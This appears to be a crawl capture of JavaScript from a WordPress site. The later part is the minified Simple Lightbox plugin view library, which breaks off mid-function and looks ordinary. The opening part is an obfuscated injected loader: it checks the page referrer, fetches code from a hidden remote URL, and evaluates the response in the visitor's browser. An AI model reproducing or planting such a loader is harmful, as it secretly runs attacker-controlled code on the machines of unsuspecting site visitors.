w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4
body_size: 15364
content:
window.SLB&&SLB.attach&&($=>{var View={assets:{},component_defaults:[],loading:[],cache:{},component_temps:{},options:{},_init:function(){this._super(),this.init_refs(),this.init_components()},init_refs:function(){var r,ref,prop;for(prop in this)if(prop=this[prop],this.is_component(prop)&&!this.util.is_empty(prop.prototype._refs))for(r in prop.prototype._refs)ref=prop.prototype._refs[r],this.util.is_string(ref)&&ref in this&&(ref=prop.prototype._refs[r]=this[ref]),this.util.is_class(ref)||delete prop.prototype_refs[r]},init_components:function(){this.component_defaults=[this.Viewer]},init:function(options){var t=this;$.when.apply($,this.loading).always(function(){$.extend(!0,t.options,options),$(window).on("popstate",function(e){var state=e.originalEvent.state;if(t.util.in_obj(state,["item","viewer"]))return t.get_viewer(state.viewer).history_handle(e),e.preventDefault()}),t.init_items()})},can_make_default_component:function(type){return-1!==$.inArray(type,this.component_defaults)},is_component:function(comp){return this.util.is_class(comp,this.Component)},get_components:function(type){var ret={};return this.is_component(type)&&((type=type.prototype._slug+"s")in this.cache||(this.cache[type]={}),ret=this.cache[type]),ret},get_component:function(type,id){var coll,tid,ret=null;return ret=this.util.is_func(type)&&(this.util.is_string(id)||(id=null),coll=this.get_components(type),this.util.is_obj(coll)&&(tid=this.util.is_string(id)?id:this.util.add_prefix("default"))in coll&&(ret=coll[tid]),this.util.is_empty(ret))&&(this.util.is_string(id)||this.can_make_default_component(type))?this.add_component(type,id):ret},add_component:function(type,id,options){if(!this.util.is_func(type))return!1;if(this.util.is_empty(id)&&!this.can_make_default_component(type))return!1;var ret=null,m=(this.util.is_empty(id)&&(id=this.util.add_prefix("default")),this.util.is_obj(options)||(options={}),"component"!==type.prototype._slug?"add_"+type.prototype._slug:null),ret=!this.util.is_empty(m)&&m in this&&this.util.is_func(this[m])?this[m](id,options):new type(id,options);if(this.util.is_type(ret,type)){var coll=this.get_components(type);switch($.type(coll)){case"object":coll[id]=ret;break;case"array":coll.push(ret)}}else ret=null;return ret},add_component_temp:function(type){var ret=null;return this.is_component(type)&&(ret=new type(""),this.component_temps[ret._slug]=ret),ret},get_component_temp:function(type){return this.has_component_temp(type)?this.component_temps[type.prototype._slug]:this.add_component_temp(type)},has_component_temp:function(type){return!!(this.is_component(type)&&type.prototype._slug in this.component_temps)},get_options:function(opts){var ret={};if(this.util.is_string(opts)&&(opts=[opts]),this.util.is_array(opts))for(var x=0;x<opts.length;x++)opts[x]in this.options&&(ret[opts[x]]=this.options[opts[x]]);return ret},get_option:function(opt,def){var ret=this.get_options(opt);return ret=this.util.is_obj(ret)&&opt in ret?ret[opt]:this.util.is_set(def)?def:null},add_viewer:function(id,options){id=new this.Viewer(id,options);return this.get_viewers()[id.get_id()]=id},get_viewers:function(){return this.get_components(this.Viewer)},has_viewer:function(v){return!!(this.util.is_string(v)&&v in this.get_viewers())},get_viewer:function(v){return this.has_viewer(v)||(v=this.util.add_prefix("default"),this.has_viewer(v))||(v=(v=this.add_viewer(v)).get_id()),this.get_viewers()[v]},init_items:function(){var t=this,sel=this.util.format('a[href][%s="%s"]',this.util.get_attribute("active"),1);$(document).on("click",sel,null,function(){var ret=t.show_item(this);return!(ret=t.util.is_bool(ret)?ret:!0)})},get_items:function(){return this.get_components(this.Content_Item)},get_item:function(ref){var item,key;return this.util.is_type(ref,this.Content_Item)?ref:(item=null,this.util.in_obj(ref,"nodeType")?(key=this.get_component_temp(this.Content_Item).get_data_key(),item=$(ref).data(key)):this.util.is_string(ref,!1)&&ref in(key=this.get_items())&&(item=key[ref]),this.util.is_instance(item,this.Content_Item)?item:this.add_item(ref))},add_item:function(el){return new this.Content_Item(el)},show_item:function(el){return this.get_item(el).show()},save_item:function(item){return this.util.is_instance(item,this.Content_Item)&&(this.get_items()[item.get_id()]=item),item},get_content_handlers:function(){return this.get_components(this.Content_Handler)},get_content_handler:function(item){var item=this.util.is_instance(item,this.Content_Item)?item.get_attribute("type",""):item.toString(),types=this.get_content_handlers();return item in types?types[item]:null},extend_content_handler:function(id,attr){var hdl=null;return this.util.is_string(id)&&this.util.is_obj(attr)&&(null===(hdl=this.get_content_handler(id))?this.get_content_handlers()[id]=hdl=new this.Content_Handler(id,attr):hdl.set_attributes(attr),this.util.in_obj(attr,"styles"))&&this.load_styles(attr.styles),hdl},add_group:function(g,attrs){return g=new this.Group(g,attrs),this.get_groups()[g.get_id()]=g},get_groups:function(){return this.get_components(this.Group)},get_group:function(g){return this.has_group(g)?this.get_groups()[g]:this.add_group(g)},has_group:function(g){return this.util.is_string(g)&&g in this.get_groups()},extend_theme:function(id,attr){var dfr,model;return!!this.util.is_string(id)&&(dfr=$.Deferred(),this.loading.push(dfr),model=this.get_theme_model(id),this.util.is_empty(model)&&(model=this.save_theme_model({parent:null,id:id})),this.util.is_obj(attr)&&("id"in attr&&delete attr.id,$.extend(model,attr)),this.util.in_obj(attr,"styles")&&this.load_styles(attr.styles),this.util.is_obj(model.parent)||(model.parent=this.get_theme_model(model.parent)),dfr.resolve(),model)},get_theme_models:function(){return this.Theme.prototype._models},get_theme_model:function(id){var ms=this.get_theme_models();return this.util.in_obj(ms,id)?ms[id]:{}},save_theme_model:function(model){return this.util.in_obj(model,"id")&&this.util.is_string(model.id)&&(this.get_theme_models()[model.id]=model),model},extend_template_tag_handler:function(id,attr){var hdl,hdls;return!(!this.util.is_string(id)||!this.util.is_obj(attr))&&(hdls=this.get_template_tag_handlers(),this.util.in_obj(hdls,id)?(hdl=hdls[id]).set_attributes(attr):hdls[(hdl=new this.Template_Tag_Handler(id,attr)).get_id()]=hdl,this.util.in_obj(attr,"styles")&&this.load_styles(attr.styles),this.util.in_obj(attr,"_hooks")&&attr._hooks.call(hdl),hdl)},get_template_tag_handlers:function(){return this.Template_Tag.prototype.handlers},get_template_tag_handler:function(id){var handlers=this.get_template_tag_handlers();return this.util.in_obj(handlers,id)?handlers[id]:null},load_styles:function(styles){if(this.util.is_array(styles)){for(var style,out=[],x=0;x<styles.length;x++)this.util.in_obj(style=styles[x],"uri")&&this.util.is_string(style.uri)&&out.push('<link rel="stylesheet" type="text/css" href="'+style.uri+'" />');$("head").append(out.join(""))}}},Component={_slug:"component",_ns:null,_refs:{},_reciprocal:!1,_dom:null,_attributes:!1,_attr_default:{},_attr_default_parsed:!1,_attr_init:null,_attr_map:{},_events:{},_status:null,_id:"",_c:function(id,attributes){this._set_id(id),this.util.is_obj(attributes)&&(this._attr_init=attributes),this._hooks()},_set_parent:function(){this._super(View)},_hooks:function(){},_set_id:function(id){return this.util.is_empty(this._id)&&(this._id=this.util.is_string(id)?id:this.util.guid()),this._id},get_id:function(ns){var id=this._id;return id=this.util.is_bool(ns)&&ns?this.add_ns(id):id},get_ns:function(){return null===this._ns&&(this._ns=this.util.add_prefix(this._slug)),this._ns},add_ns:function(val){return this.util.is_string(val)?this.get_ns()+"_"+val:""},get_status:function(id,raw){var ret=!1;return ret=this.util.in_obj(this._status,id)?raw?this._status[id]:!!this._status[id]:ret},set_status:function(id,val){return this.util.is_string(id)?(this.util.is_set(val)||(val=!0),this.util.is_obj(this._status,!1)||(this._status={}),this._status[id]=val):this.util.is_set(val)||(val=!1),val},get_controller:function(){return this.get_parent()},has_reference:function(ref){return!!(this.util.is_string(ref)&&ref in this&&ref in this.get_references())},get_references:function(){return this._refs},get_reference:function(ref){return this.has_reference(ref)?this._refs[ref]:null},get_component:function(cname,options){var c=null;if(this.has_reference(cname)){options=$.extend({},{check_attr:!0,get_default:!1},options);var ctype=this.get_reference(cname);if(this.util.is_type(this[cname],ctype))return this[cname];c=this[cname]=null,options.check_attr&&(c=this.get_attribute(cname),this.util.is_empty(c)||(c=this.set_component(cname,c))),this.util.is_empty(c)&&options.get_default&&(c=this.get_controller().get_component(ctype))}return c},set_component:function(name,ref,validate){var ctype;return this.has_reference(name)?((this.util.is_empty(ref)||(ctype=this.get_reference(name),this.util.is_string(ref,!1)&&(ref=this.get_controller().get_component(ctype,ref)),!this.util.is_type(ref,ctype))||this.util.is_func(validate)&&!validate.call(this,ref))&&(ref=null),this[name]=ref,this[name]):null},clear_component:function(name){this.set_component(name,null)},init_attributes:function(force){!(force=this.util.is_bool(force)?force:!1)&&this.util.is_obj(this._attributes)||(force=this._attributes={},$.extend(force,this.init_default_attributes()),this.util.is_obj(this._attr_init)&&$.extend(force,this._attr_init),$.extend(force,this.get_dom_attributes()))},init_default_attributes:function(){if(!this._attr_default_parsed&&this.util.is_obj(this._attr_map)){var opts=this.get_controller().get_options(this.util.obj_keys(this._attr_map));if(this.util.is_obj(opts)){for(var opt in this._attr_map)opt in opts&&null!==this._attr_map[opt]&&(opts[this._attr_map[opt]]=opts[opt],delete opts[opt]);$.extend(!0,this._attr_default,opts)}this._attr_default_parsed=!0}return this._attr_default},get_dom_attributes:function(){var attrs={},el=this.dom_get(null,{init:!1});if(0<el.length){el=$(el).get(0).attributes;if(this.util.is_obj(el)){var attr_key,attr_prefix=this.util.get_attribute();let t=this;$.each(el,function(idx,attr){if(-1===attr.name.indexOf(attr_prefix))return!0;attr_key=attr.name.substr(attr_prefix.length+1),attrs[attr_key]=t.util.esc_html(attr.value)})}}return attrs},get_attributes:function(){return this.init_attributes(),this._attributes},get_attribute:function(key,def,enforce_type){if(this.util.is_set(def)||(def=null),!this.util.is_string(key))return def;this.util.is_bool(enforce_type)||(enforce_type=!0);key=this.has_attribute(key)?this.get_attributes()[key]:def;return enforce_type&&key!==def&&null!==def&&!this.util.is_type(key,$.type(def),!1)&&(this.util.is_scalar(def,!1)&&this.util.is_scalar(key,!1)?this.util.is_string(def,!1)?key=key.toString():this.util.is_num(def,!1)&&!this.util.is_num(key,!1)?(key=(this.util.is_int(def,!1)?parseInt:parseFloat)(key),this.util.is_num(key,!1)||(key=def)):key=this.util.is_bool(def,!1)?this.util.is_string(key)||this.util.is_num(key):def:key=def),key},call_attribute:function(attr,args){return attr=this.get_attribute(attr),this.util.is_func(attr)&&(args=Array.prototype.slice.call(arguments,1),attr=attr.apply(this,args)),attr},has_attribute:function(key){return this.util.is_string(key)&&key in this.get_attributes()},set_attributes:function(attributes,full){this.util.is_bool(full)||(full=!1),this.init_attributes(full),this.util.is_obj(attributes)&&$.extend(this._attributes,attributes)},set_attribute:function(key,val){return this.util.is_string(key)&&this.util.is_set(val)&&(this.get_attributes()[key]=val),val},dom_get_selector:function(element){return this.util.is_string(element)?"."+this.add_ns(element):""},dom_get_attribute:function(){return this.util.get_attribute(this._slug)},dom_set:function(el){return(el=$(el)).data(this.get_data_key(),this),this._reciprocal&&(this._dom=el),el},dom_get:function(element,options){var ch,opts_default={init:!0,put:!1},opts_default=((options=this.util.is_obj(options)?$.extend({},opts_default,options):opts_default).init&&!this.get_status("dom_init")&&(this.set_status("dom_init"),this.dom_init()),this._dom);return opts_default&&this.util.is_string(element)&&((ch=$(opts_default).find(this.dom_get_selector(element))).length?opts_default=ch:!0!==options.put&&!this.util.is_obj(options.put)||(opts_default=this.dom_put(element,options.put))),$(opts_default)},dom_init:function(){},dom_put:function(element,content){var r=null;if(this.dom_has()&&this.util.is_string(element)){for(var strip=["tag","content","success"],options={tag:"div",content:"",class:this.add_ns(element)},attrs=(this.util.is_empty(content)||(this.util.is_type(content,jQuery,!1)||this.util.is_string(content,!1)?options.content=content:this.util.is_obj(content,!1)&&$.extend(options,content)),$.extend({},options)),x=0;x<strip.length;x++)delete attrs[strip[x]];content=this.dom_get();(r=$(this.dom_get_selector(element),content)).length||(r=$(this.util.format("<%s />",options.tag),attrs).appendTo(content)).length&&this.util.is_method(options,"success")&&options.success.call(r,r),$(r).append(options.content)}return $(r)},dom_has:function(){return!!this.dom_get().length},get_data_key:function(){return this.get_ns()},on:function(event,fn,options){var t,args,es;return this.util.is_string(event)&&this.util.is_func(fn)?(this.util.is_obj(options,!1)||(options={}),options=$.extend({},{clear:!1},options),this.util.is_obj(this._events,!1)||(this._events={}),event in(es=this._events)&&this.util.is_obj(es[event],!1)&&!options.clear||(es[event]=[]),es[event].push(fn)):(t=this,args=Array.prototype.slice.call(arguments,1),this.util.is_array(event)?$.each(event,function(idx,val){t.on.apply(t,[val].concat(args))}):this.util.is_obj(event)&&$.each(event,function(ev,hdl){t.on.apply(t,[ev,hdl].concat(args))})),this},trigger:function(event,data){var ev,dfr=$.Deferred(),dfrs=[],t=this;return this.util.is_array(event)?($.each(event,function(idx,val){dfrs.push(t.trigger(val,data))}),$.when.apply(t,dfrs).done(function(){dfr.resolve()})):this.util.is_string(event)&&event in this._events?(ev={type:event,data:null},this.util.is_set(data)&&(ev.data=data),$.each(this._events[event],function(idx,fn){dfrs.push(fn.call(t,ev,t))}),$.when.apply(this,dfrs).done(function(){dfr.resolve()})):dfr.resolve(),dfr.promise()}},Viewer=(View.Component=Component=SLB.Class.extend(Component),{_slug:"viewer",_refs:{item:"Content_Item",theme:"Theme"},_reciprocal:!0,_attr_default:{loop:!0,animate:!0,autofit:!0,overlay_enabled:!0,overlay_opacity:"0.8",title_default:!1,container:null,slideshow_enabled:!0,slideshow_autostart:!1,slideshow_duration:2,slideshow_active:!1,slideshow_timer:null,labels:{close:"close",nav_prev:"&laquo; prev",nav_next:"next &raquo;",slideshow_start:"start slideshow",slideshow_stop:"stop slideshow",group_status:"Image %current% of %total%",loading:"loading"}},_attr_map:{theme:null,group_loop:"loop",ui_autofit:"autofit",ui_animate:"animate",ui_overlay_opacity:"overlay_opacity",ui_labels:"labels",ui_title_default:"title_default",slideshow_enabled:null,slideshow_autostart:null,slideshow_duration:null},item:null,item_queued:null,theme:null,item_working:null,active:!1,init:!1,open:!1,loading:!1,_hooks:function(){var t=this;this.on(["item-prev","item-next"],function(){t.trigger("item-change")}).on(["close","item-change"],function(){t.unload().done(function(){t.unlock()})})},get_item:function(){return this.get_component("item")},set_item:function(item){this.clear_item(!1);item=this.set_component("item",item,function(item){return item.has_type()});return!this.util.is_empty(item)},clear_item:function(full){this.util.is_bool(full)||(full=!0);var item=this.get_item();item&&item.reset(),full&&this.clear_component("item")},get_theme:function(){var ret=this.get_component("theme",{check_attr:!1});return ret=this.util.is_empty(ret)?this.set_component("theme",new View.Theme(this)):ret},set_theme:function(theme){this.set_component("theme",theme)},lock:function(){return this.set_status("item_working",$.Deferred())},get_lock:function(simple,full){this.util.is_bool(simple)||(simple=!1),this.util.is_bool(full)||(full=!1);var s="item_working";return simple?this.get_status(s):(simple=this.get_status(s,!0),this.util.is_promise(simple)||(simple=this.lock()),full?simple:simple.promise())},is_locked:function(){return this.get_lock(!0)},unlock:function(){return this.get_lock(!1,!0).resolve()},set_active:function(mode){return this.util.is_bool(mode)||(mode=!0),this.set_status("active",mode)},is_active:function(){return this.get_status("active")},set_loading:function(mode){var dfr=$.Deferred(),m=(this.util.is_bool(mode)||(mode=!0),this.loading=mode,this.slideshow_active()&&this.slideshow_pause(mode),mode?"addClass":"removeClass");return $(this.dom_get())[m]("loading"),mode?this.get_theme().transition("load").always(function(){dfr.resolve()}):dfr.resolve(),dfr.promise()},unset_loading:function(){return this.set_loading(!1)},get_loading:function(){return!!this.util.is_bool(this.loading)&&this.loading},is_loading:function(){return this.get_loading()},show:function(item){this.item_queued=item;var fin_set="show_deferred",item="theme_valid",valid=!0;if(this.has_attribute(item)?valid=this.get_attribute(item,!0):(valid=!(!this.get_theme()||""===this.get_theme().get_template().get_layout(!1)),this.set_attribute(item,valid)),!valid)return this.close(),!1;function fin(){if(v.lock(),v.set_status(fin_set,!1),!v.set_item(v.item_queued))return v.close();v.history_add(),v.set_active(),v.render()}var v=this;this.is_locked()?this.get_status(fin_set)||(this.set_status(fin_set),this.get_lock().always(function(){fin()})):fin()},history_handle:function(e){var state=e.originalEvent.state;this.util.is_string(state.item,!1)?(this.get_controller().get_item(state.item).show({event:e}),this.trigger("item-change")):(state=this.history_get(!0),this.history_set(0),-1!==state&&this.close())},history_get:function(full){return this.get_status("history_count",full)},history_set:function(val){return this.set_status("history_count",val)},history_add:function(){if(!history.pushState)return!1;var item=this.get_item(),opts=item.get_attribute("options_show"),count=this.history_get()?this.history_get(!0):0;this.util.in_obj(opts,"event")?(opts=opts.event.originalEvent,this.util.in_obj(opts,"state")&&this.util.in_obj(opts.state,"count")&&(count=opts.state.count)):(opts={viewer:this.get_id(),item:null,count:count},count||history.replaceState(opts,null),opts.item=this.get_controller().save_item(item).get_id(),opts.count=++count,history.pushState(opts,"")),this.history_set(count)},history_reset:function(){var count=this.history_get(!0);count&&(this.history_set(-1),history.go(-1*count))},is_open:function(){return"none"!==this.dom_get().css("display")},render:function(){var v=this,thm=this.get_theme();v.dom_prep(),this.get_status("render-events")||(this.set_status("render-events"),thm.on("render-loading",function(ev,thm){var set_pos,always,dfr=$.Deferred();return v.is_active()?(set_pos=function(){v.dom_get().css("top",$(window).scrollTop())},always=function(){v.set_loading().always(function(){dfr.resolve()})},v.is_open()?thm.transition("unload").fail(function(){set_pos(),thm.dom_get_tag("item","content").attr("style","")}).always(always):thm.transition("open").always(function(){always(),v.events_open(),v.open=!0}).fail(function(){set_pos(),v.get_overlay().show(),v.dom_get().show()})):dfr.reject(),dfr.promise()}).on("render-complete",function(ev,thm){if(!v.is_active())return!1;var d=v.dom_get(),classes=["item_single","item_multi"],ms=["addClass","removeClass"];v.get_item().get_group().is_single()||ms.reverse(),$.each(ms,function(idx,val){d[val](classes[idx])}),v.events_complete(),thm.transition("complete").fail(function(){var dims;v.get_attribute("autofit",!0)&&(dims=$.extend({display:"inline-block"},thm.get_item_dimensions()),thm.dom_get_tag("item","content").css(dims))}).always(function(){v.unset_loading(),v.trigger("render-complete"),v.init=!0})})),thm.render()},dom_get_container:function(){var sel=this.get_attribute("container"),c=(this.util.is_empty(sel)&&(sel="#"+this.add_ns("wrap")),$(sel));return c.length||(sel=0===sel.indexOf("#")?sel.substr(1):sel,c=$("<div />",{id:sel}).appendTo("body")),c},dom_init:function(){var d=this.dom_set($("<div/>",{id:this.get_id(!0),class:this.get_ns()})).appendTo(this.dom_get_container()).hide(),thm=this.get_theme(),v=(d.addClass(thm.get_classes(" ")),this);this.get_status("render-init")||(this.set_status("render-init"),thm.on("render-init",function(ev){v.dom_put("layout",ev.data)})),thm.render(!0)},dom_prep:function(mode){mode=this.util.is_bool(mode)&&!mode?"removeClass":"addClass";$("html")[mode](this.util.add_prefix("overlay"))},dom_restore:function(){this.dom_prep(!1)},get_layout:function(){return this.dom_get("layout",{put:{success:function(){$(this).hide()}}})},animation_enabled:function(){return this.get_attribute("animate",!0)},overlay_enabled:function(){var ov=this.get_attribute("overlay_enabled");return!!this.util.is_bool(ov)&&ov},get_overlay:function(){var o=null,v=this;return this.overlay_enabled()&&(o=this.dom_get("overlay",{put:{success:function(){$(this).hide().css("opacity",v.get_attribute("overlay_opacity"))}}})),$(o)},unload:function(){var dfr=$.Deferred();return this.get_theme().dom_get_tag("item").text(""),dfr.resolve(),dfr.promise()},reset:function(){this.dom_get().hide(),this.dom_restore(),this.history_reset(),this.clear_item(),this.set_active(!1),this.set_loading(!1),this.slideshow_stop(),this.keys_disable(),this.unlock()},get_labels:function(){return this.get_attribute("labels",{})},get_label:function(name){var lbls=this.get_labels();return name in lbls?lbls[name]:""},events_open:function(){if(this.keys_enable(),this.open)return!1;function close(){v.close()}var l=this.get_layout(),v=(l.children().click(function(ev){ev.stopPropagation()}),this);l.click(close),this.get_overlay().click(close),this.trigger("events-open")},events_complete:function(){if(this.init)return!1;this.trigger("events-complete")},keys_enable:function(mode){this.util.is_bool(mode)||(mode=!0);var e=["keyup",this.util.get_prefix()].join("."),v=this;mode?$(document).on(e,function(ev){return v.keys_control(ev)}):$(document).off(e)},keys_disable:function(){this.keys_enable(!1)},keys_control:function(ev){var handlers={27:this.close,37:this.item_prev,39:this.item_next};if("rtl"===document.documentElement.getAttribute("dir")&&(handlers[37]=this.item_next,handlers[39]=this.item_prev),ev.which in handlers)return handlers[ev.which].call(this),!1},slideshow_enabled:function(){var o=this.get_attribute("slideshow_enabled");return!(!(this.util.is_bool(o)&&o&&this.get_item())||this.get_item().get_group().is_single())},slideshow_active:function(){return!(!this.slideshow_enabled()||!(this.get_attribute("slideshow_active")||!this.init&&this.get_attribute("slideshow_autostart")))},slideshow_clear_timer:function(){clearInterval(this.get_attribute("slideshow_timer"))},slideshow_set_timer:function(callback){this.set_attribute("slideshow_timer",setInterval(callback,1e3*this.get_attribute("slideshow_duration")))},slideshow_start:function(){if(!this.slideshow_enabled())return!1;this.set_attribute("slideshow_active",!0),this.dom_get().addClass("slideshow_active"),this.slideshow_clear_timer();var v=this;this.slideshow_set_timer(function(){v.slideshow_pause(),v.item_next()}),this.trigger("slideshow-start")},slideshow_stop:function(full){(full=this.util.is_bool(full)?full:!0)&&(this.set_attribute("slideshow_active",!1),this.dom_get().removeClass("slideshow_active")),this.slideshow_clear_timer(),this.trigger("slideshow-stop")},slideshow_toggle:function(){if(!this.slideshow_enabled())return!1;this.slideshow_active()?this.slideshow_stop():this.slideshow_start(),this.trigger("slideshow-toggle")},slideshow_pause:function(mode){this.util.is_bool(mode)||(mode=!0),this.slideshow_active()&&(mode?this.slideshow_stop(!1):this.slideshow_start()),this.trigger("slideshow-pause")},slideshow_resume:function(){this.slideshow_pause(!1)},item_next:function(){var g=this.get_item().get_group(!0),v=this,ev="item-next",st=["events","viewer",ev].join("_");g.get_status(st)||(g.set_status(st),g.on(ev,function(e){v.trigger(e.type)})),g.show_next()},item_prev:function(){var g=this.get_item().get_group(!0),v=this,ev="item-prev",st=["events","viewer",ev].join("_");g.get_status(st)||(g.set_status(st),g.on(ev,function(){v.trigger(ev)})),g.show_prev()},close:function(){this.set_active(!1);var v=this,thm=this.get_theme();return thm.transition("unload").always(function(){thm.transition("close",!0).always(function(){v.reset(),v.trigger("close")})}).fail(function(){thm.dom_get_tag("item","content").attr("style","")}),!1}}),Viewer=(View.Viewer=Component.extend(Viewer),{_slug:"group",_reciprocal:!0,_refs:{current:"Content_Item"},current:null,selector:null,_hooks:function(){var t=this;this.on(["item-prev","item-next"],function(){t.trigger("item-change")})},get_selector:function(){return this.util.is_empty(this.selector)&&(this.selector=this.util.format('a[%s="%s"]',this.dom_get_attribute(),this.get_id())),this.selector},get_items:function(){var items=$(this.get_selector());return items=0===items.length&&this.has_current()?this.get_current().dom_get():items},get_item:function(idx){this.util.is_int(idx)||(idx=0);var items=this.get_items(),max=this.get_size()-1;return items.get(idx=max<idx?max:idx)},get_pos:function(item){return this.util.is_empty(item)&&(item=this.get_current()),this.util.is_type(item,View.Content_Item)?this.get_items().index(item.dom_get()):-1},has_current:function(){return!this.util.is_empty(this.get_current())},get_current:function(){return null===this.current||this.util.is_type(this.current,View.Content_Item)||(this.current=null),this.current},set_current:function(item){this.util.is_type(item,View.Content_Item)&&(this.current=item)},get_next:function(item){var next,pos;return this.util.is_type(item,View.Content_Item)||(item=this.get_current()),1===this.get_size()?item:(next=null,-1===(pos=this.get_pos(item))||0===(pos=pos+1<this.get_size()?pos+1:0)&&!item.get_viewer().get_attribute("loop")?next:this.get_item(pos))},get_prev:function(item){var prev,pos;return this.util.is_type(item,View.Content_Item)||(item=this.get_current()),1===this.get_size()?item:(prev=null,-1===(pos=this.get_pos(item))||0===pos&&!item.get_viewer().get_attribute("loop")||(0===pos&&(pos=this.get_size()),prev=this.get_item(--pos)),prev)},show_next:function(item){var next;1<this.get_size()&&((next=this.get_next(item))||(item=this.util.is_type(item,View.Content_Item)?item:this.get_current()).get_viewer().close(),item=this.get_controller().get_item(next),this.set_current(item),item.show(),this.trigger("item-next"))},show_prev:function(item){var prev;1<this.get_size()&&((prev=this.get_prev(item))||(item=this.util.is_type(item,View.Content_Item)?item:this.get_current()).get_viewer().close(),item=this.get_controller().get_item(prev),this.set_current(item),item.show(),this.trigger("item-prev"))},get_size:function(){return this.get_items().length},is_single:function(){return 1===this.get_size()}}),Viewer=(View.Group=Component.extend(Viewer),{_slug:"content_handler",_refs:{item:"Content_Item"},item:null,template:"",has_item:function(){return!this.util.is_empty(this.get_item())},get_item:function(){return this.get_component("item")},set_item:function(item){return this.set_component("item",item)},clear_item:function(){this.clear_component("item")},match:function(item){var m=this.get_attribute("match");if(!this.util.is_empty(m)){if(this.util.is_string(m)&&(m=new RegExp(m,"i"),this.set_attribute("match",m)),this.util.is_type(m,RegExp))return m.test(item.get_uri());if(this.util.is_func(m))return!!m.call(this,item)}return!1},load:function(item){var dfr=$.Deferred();return null===this.call_attribute("load",item,dfr)&&dfr.resolve(),dfr.promise()},render:function(item){var dfr=$.Deferred();return this.call_attribute("render",item,dfr),dfr.promise()}}),Viewer=(View.Content_Handler=Component.extend(Viewer),{_slug:"content_item",_reciprocal:!0,_refs:{viewer:"Viewer",group:"Group",type:"Content_Handler"},_attr_default:{source:null,permalink:null,dimensions:null,title:"",group:null,internal:!1,output:null},group:null,viewer:null,type:null,data:null,loaded:null,_c:function(el){this.dom_set(el),this._super()},init_default_attributes:function(){this._super();var t,d=this.dom_get(),key=d.attr(this.util.get_attribute("asset"))||null,assets=this.get_controller().assets||null;return this.util.is_string(key)&&(d=[{},this._attr_default,{permalink:d.attr("href")}],this.util.is_obj(assets)&&(t=this,d.push((key=>{var ret={};return ret=key in assets&&t.util.is_obj(assets[key])?assets[key]:ret})(key))),this._attr_default=$.extend.apply(this,d)),this._attr_default},get_output:function(){var item,dfr=$.Deferred(),ret=this.get_attribute("output");return 